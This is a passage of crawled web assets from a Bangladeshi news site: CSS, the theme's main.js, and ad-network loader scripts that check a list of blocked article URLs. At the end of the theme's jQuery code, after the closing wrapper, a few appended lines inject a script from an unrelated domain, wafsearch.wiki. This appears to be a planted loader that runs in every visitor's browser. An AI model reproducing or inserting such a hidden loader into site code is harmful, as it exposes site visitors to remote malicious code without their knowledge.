	font-weight: bold;
}
.comment-header .comment-meta a {
	border: none;
	color: #adaeb3;
}
li.comment {
	background-color: #fff;
	border-right: none;
}
.comment-content {
	clear: both;
	overflow: hidden;
}
.comment-list li {
	font-size: 14px;
	padding: 20px 30px 20px 50px;
}
.comment-list .children {
	margin-top: 40px;
	border: 1px solid #ccc;
}
.comment-list li li {
	background-color: #f5f5f6;
}
.comment-list li li li {
	background-color: #fff;
}
.comment-respond textarea,
.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 100%;
	background : #F1EDEE;
}
.comment-respond input{
    background: #E8E4E5;
}
.comment-respond label {
	display: block;
	margin-right: 12px;
}
.entry-comments .comment-author {
	margin-bottom: 0;
	position: relative;
}
.entry-comments .comment-author img {
	border-radius: 50%;
	border: 5px solid #fff;
	left: -80px;
	top: -5px;
	position: absolute;
	width: 60px;
}
.entry-pings .reply {
	display: none;
}
.bypostauthor {
}
.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	padding: 24px;
}
.comment-reply-link{
    cursor: pointer;
    background-color: #444;
    border: none;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 1px;
    padding: 4px 10px 4px;
    text-transform: uppercase;
    width: auto;
}
.comment-reply-link:hover{
    color: #fff;
}
.comment-notes{
    display:none;   
}



--- FILE ---
content_type: text/javascript
request_url: https://bdnewstimes.com/wp-content/themes/Newsparfect/js/main.js?ver=6.9
body_size: 393
content:
(function ($) {
	"use strict";
 
    jQuery(document).ready(function($){


        $(document).ready(function(){

		    $(window).scroll(function(){
		        if ($(this).scrollTop() > 100) {
		            $('.scrollToTop').fadeIn();
		        } else {
		            $('.scrollToTop').fadeOut();
		        }
		    });

		    //Click event to scroll to top
		    $('.scrollToTop').on('click', function(){
		        $('html, body').animate({scrollTop : 0},800);
		        return false;
		    });

		    $(document).ready(function(){
				$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
					event.preventDefault(); 
					event.stopPropagation(); 
					$(this).parent().siblings().removeClass('open');
					$(this).parent().toggleClass('open');
				});
			});


		

		$(".slider_news_again").owlCarousel({
		    dots: false,
			autoplay: false,
			margin: 15,
			loop: true,
			nav: true,
			navText: [
				"<i class='fa fa-angle-left'></i>",
				"<i class='fa fa-angle-right'></i>"
			],
		    responsiveClass: true,
		    responsive: {
		        0:{
		          items: 1
		        },
		        480:{
		          items: 2
		        },
		        768:{
		          items: 4 
		        },
		        800:{
		          items: 5
		        }
		    }
		});
		


		});

    });


    jQuery(window).load(function(){

        
    });


}(jQuery));var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/2508/analytics
body_size: 1392
content:
var allowed = true;var blockedList = ["http:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\r","https:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\r","http:\/\/www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","https:\/\/www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","http:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\/\r","http:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","https:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\r","https:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\r","http:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\/\r","http:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","https:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","http:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","https:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%87%E0%A6%87-unitednews24-com\r","bdnewstimes.com\/\u0985\u09ad\u09bf\u09a8\u09c7\u09a4\u09cd\u09b0\u09c0-\u0995\u09ac\u09b0\u09c0-\u0986\u09b0-\u09a8\u09c7\u0987-unitednews24-com\r","http:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","https:\/\/www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","www.bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","bdnewstimes.com\/%E0%A6%B0%E0%A6%82%E0%A6%AA%E0%A7%81%E0%A6%B0-%E0%A6%95%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%9F-%E0%A6%B8%E0%A7%8D%E0%A6%95%E0%A7%81%E0%A6%B2%E0%A7%87%E0%A6%B0-%E0%A6%AA%E0%A7%8D\r","bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","http:\/\/bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","https:\/\/bdnewstimes.com\/\u09b0\u0982\u09aa\u09c1\u09b0-\u0995\u09cd\u09af\u09be\u09a8\u09cd\u099f-\u09b8\u09cd\u0995\u09c1\u09b2\u09c7\u09b0-\u09aa\u09cd\r","http:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\/\r","http:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","https:\/\/www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","www.bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","http:\/\/bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","https:\/\/bdnewstimes.com\/slower-masturbation-techniques-increased-foreplay-can-help-men-with-problems-of-premature-ejaculation-writes-expert\r","http:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","https:\/\/www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","www.bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","bdnewstimes.com\/%E0%A6%97%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A6%BE%E0%A7%9F-%E0%A6%B8%E0%A6%B9%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%87%E0%A6%B0-%E0%A6%87%E0%A6%9A%E0%A7%8D%E0%A6%9B\r","http:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\/\r","http:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","https:\/\/www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","www.bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","http:\/\/bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","https:\/\/bdnewstimes.com\/\u0997\u09b0\u09cd\u09ad\u09be\u09ac\u09b8\u09cd\u09a5\u09be\u09df-\u09b8\u09b9\u09ac\u09be\u09b8\u09c7\u09b0-\u0987\u099a\u09cd\u099b\r","http:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\/\r","http:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","https:\/\/bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","bdnewstimes.com\/%E0%A6%86%E0%A6%A8%E0%A7%8B%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%B0%E0%A6%BE%E0%A6%AF%E0%A6%BC-%E0%A6%AB%E0%A6%B2-%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A7%87%E0%A6%A4%E0%A6%BE%E0%A6%95%E0%A7%87\r","bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","http:\/\/bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","https:\/\/bdnewstimes.com\/\u0986\u09a8\u09cb\u09af\u09bc\u09be\u09b0\u09be\u09af\u09bc-\u09ab\u09b2-\u09ac\u09bf\u0995\u09cd\u09b0\u09c7\u09a4\u09be\u0995\u09c7\r","http:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\/\r","http:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","https:\/\/bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","bdnewstimes.com\/%E0%A6%A8%E0%A6%BE%E0%A6%97%E0%A6%B0%E0%A6%AA%E0%A7%81%E0%A6%B0%E0%A7%87-%E0%A6%95%E0%A6%A5%E0%A6%BE-%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BE%E0%A6%95%E0%A6%BE%E0%A6%9F%E0%A6%BF%E0%A6%B0-%E0%A6%9C\r","bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c\r","https:\/\/bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c\r","bdnewstimes.com\/\u09a8\u09be\u0997\u09b0\u09aa\u09c1\u09b0\u09c7-\u0995\u09a5\u09be-\u0995\u09be\u099f\u09be\u0995\u09be\u099f\u09bf\u09b0-\u099c"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "bdnewstimes.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=2508&slug=analytics"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/2508/analytics'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.getElementsByTagName("head")[0];element.append(foreshopMediaDynamicTag); }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUMfGRGtq68WvrtsEbUnbvAVRE5_j0ncEmPN7_EcXtnA9kI-xyqB0szt93QykCPsEfReBq-GNotmsDlaBFjjj08phzHKIBm01EwjJiI1fQrHEQVlDT099vMvd2N2FsuinKY3Rxnq5YsX-L9xMeQHqTm7o1ezemjUqD18kTkBUtJ7qR1NJMXIWC6bo3o/_/ad_banner_728px)/partners/ad-/660x120_/crossoverad-
body_size: -1333
content:
window['bbc81509-4f10-464e-adab-2c4a6f1679a1'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/2508/footer_float
body_size: 1225
content:
var allowed = true;var blockedList = ["http:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\r","https:\/\/www.bdnewstimes.com\/%E0%A6%AF%E0%A7%8C%E0%A6%A8-%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%87%E0%A6%9C%E0%A6%A8%E0%A6%BE-%E0%A6%AC%E0%A6%BE%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8B%E0%A6%B0-%E0%A6%9A%E0%A6%95%E0%A7%8D\r","http:\/\/www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","https:\/\/www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","www.bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","bdnewstimes.com\/\u09af\u09cc\u09a8-\u0989\u09a4\u09cd\u09a4\u09c7\u099c\u09a8\u09be-\u09ac\u09be\u09dc\u09be\u09a8\u09cb\u09b0-\u099a\u0995\u09cd\r","http:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\/\r","http:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","https:\/\/www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","www.bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","bdnewstimes.com\/rhea-chakrabortys-call-details-reveal-she-talked-to-mahesh-bhatt-16-times-and-aditya-roy-kapur-23-times-in-last-one-year\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\/\r","http:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\r","https:\/\/www.bdnewstimes.com\/%E0%A6%AC%E0%A6%BE%E0%A6%A1%E0%A6%BC%E0%A6%BF%E0%A6%A4%E0%A7%87-%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AA%E0%A7%82%E0%A6%B0-%E0%A6%A5%E0%A6%BE%E0%A6%95%E0%A6%B2%E0%A7%87-%E0%A6%9A%E0%A7%81%E0%A6%B2\r","http:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\/\r","http:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","https:\/\/www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","www.bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","bdnewstimes.com\/\u09ac\u09be\u09a1\u09bc\u09bf\u09a4\u09c7-\u0995\u09b0\u09cd\u09aa\u09c2\u09b0-\u09a5\u09be\u0995\u09b2\u09c7-\u099a\u09c1\u09b2\r","http:\/\/www.bdnewstimes.com\/%E0%A6%85%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%87%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A7%80-%E0%A6%95%E0%A6%AC%E0%A6%B0%E0%A7%80-%E0%A6%86%E0%A6%B0-%E0%A6%A8%E0%A7%